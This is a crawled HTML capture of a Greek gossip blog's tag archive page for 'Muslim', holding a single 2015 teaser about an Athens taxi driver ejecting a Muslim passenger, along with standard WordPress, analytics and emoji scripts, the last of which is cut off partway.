

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/%CE%BC%CE%BF%CF%85%CF%83%CE%BF%CF%85%CE%BB%CE%BC%CE%AC%CE%BD%CE%BF%CF%82/
body_size: 6934
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Μουσουλμάνος Archives - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%bf%cf%85%cf%83%ce%bf%cf%85%ce%bb%ce%bc%ce%ac%ce%bd%ce%bf%cf%82/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Μουσουλμάνος Archives - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%bf%cf%85%cf%83%ce%bf%cf%85%ce%bb%ce%bc%ce%ac%ce%bd%ce%bf%cf%82/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%bf%cf%85%cf%83%ce%bf%cf%85%ce%bb%ce%bc%ce%ac%ce%bd%ce%bf%cf%82/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%bf%cf%85%cf%83%ce%bf%cf%85%ce%bb%ce%bc%ce%ac%ce%bd%ce%bf%cf%82/","inLanguage":"el","name":"\u039c\u03bf\u03c5\u03c3\u03bf\u03c5\u03bb\u03bc\u03ac\u03bd\u03bf\u03c2 Archives - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Μουσουλμάνος &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%bf%cf%85%cf%83%ce%bf%cf%85%ce%bb%ce%bc%ce%ac%ce%bd%ce%bf%cf%82/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d21 h03 wednesday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-7095 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <span class="trail-end">Μουσουλμάνος</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Μουσουλμάνος</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-266697" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-5432 post_tag-7095 post_tag-7094">
				
					<div class="date-header2">16  Νοέ  2015  12:20</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1%ce%be%ce%b9%cf%84%ce%b6%ce%ae%cf%82-%ce%ba%ce%b1%cf%84%ce%ad%ce%b2%ce%b1%cf%83%ce%b5-%ce%b1%cf%80%ce%bf-%cf%84%ce%bf-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%bc/" title="Ταξιτζής κατέβασε απο το αυτοκίνητο μουσουλμάνο στην Αθήνα γιατί&#8230;">
							Ταξιτζής κατέβασε απο το αυτοκίνητο μουσουλμάνο στην Αθήνα γιατί&#8230;</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ac%cf%81%ce%b1%ce%b2%ce%b1%cf%82/" rel="tag">Άραβας</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%bf%cf%85%cf%83%ce%bf%cf%85%ce%bb%ce%bc%ce%ac%ce%bd%ce%bf%cf%82/" rel="tag">Μουσουλμάνος</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%b1%ce%be%ce%b9%cf%84%ce%b6%ce%ae%cf%82/" rel="tag">Ταξιτζής</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1%ce%be%ce%b9%cf%84%ce%b6%ce%ae%cf%82-%ce%ba%ce%b1%cf%84%ce%ad%ce%b2%ce%b1%cf%83%ce%b5-%ce%b1%cf%80%ce%bf-%cf%84%ce%bf-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%bc/" title="Ταξιτζής κατέβασε απο το αυτοκίνητο μουσουλμάνο στην Αθήνα γιατί&#8230;"> 
									<img width="300" height="159" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/11/131607ce-ad5f-48c2-aa8b-e88874668101-300x159.png" class="attachment-medium size-medium colorbox-266697  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/11/131607ce-ad5f-48c2-aa8b-e88874668101-300x159.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/11/131607ce-ad5f-48c2-aa8b-e88874668101.png 620w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Είναι μια ιστορία άκρως επίκαιρη και κάνει το γύρο του διαδικτύου τις τελευταίες ώρες με αφορμή το περιστατικό στη Γαλλία.
Ένας Μουσουλμάνος  Άραβας λοιπόν μπήκε σε ταξί στην ελληνική πρωτεύουσα.
Τι το ήθελε να ζητήσει από τον ταξιτζή να κλείσει&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1%ce%be%ce%b9%cf%84%ce%b6%ce%ae%cf%82-%ce%ba%ce%b1%cf%84%ce%ad%ce%b2%ce%b1%cf%83%ce%b5-%ce%b1%cf%80%ce%bf-%cf%84%ce%bf-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%bc/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-emoji-release.min.js?ver=5.2.21
body_size: 8093
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,c=d,e=x(d),a=t.callback(e,t);if(e&&a){for(f in c="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(b,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,t,b,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,t=a.length;for(;t--;)c=a[t],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),t=l[p],b=t.nodeValue,n=0;i=m.exec(b);){if((s=i.index)!==n&&a.appendChild(g(b.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<b.length&&a.appendChild(g(b.slice(n),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c